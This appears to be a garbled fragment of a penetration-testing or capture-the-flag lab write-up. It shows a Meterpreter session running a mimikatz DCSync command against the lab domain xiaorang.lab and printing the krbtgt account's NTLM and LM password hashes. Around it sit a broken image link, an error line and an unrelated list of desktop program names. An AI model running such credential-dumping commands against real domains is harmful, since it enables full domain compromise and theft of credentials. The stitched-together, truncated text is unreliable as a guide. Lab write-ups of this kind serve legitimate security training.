 [-] Unknown command: crackmapexec
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /user:krbtgt
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/6/5 20:40:39
Object Security ID   : S-1-5-21-314492864-3856862959-4045974917-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: fb812eea13a18b7fcdb8e6d67ddc205b
    ntlm- 0: fb812eea13a18b7fcdb8e6d67ddc205b
    lm  - 0: c4f45322c850c77aecb3aa71c2e44c1e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 849f7f8ab6eb3b3a1c7c926de5ee5574
* Primary:Kerberos-Newer-Keys *
kta54.exe
kta.exe
BurpSuite
Yakit
VMware
Workstati...
DiskGeniu...
中文专业版...
SSTap.exe
finalshell...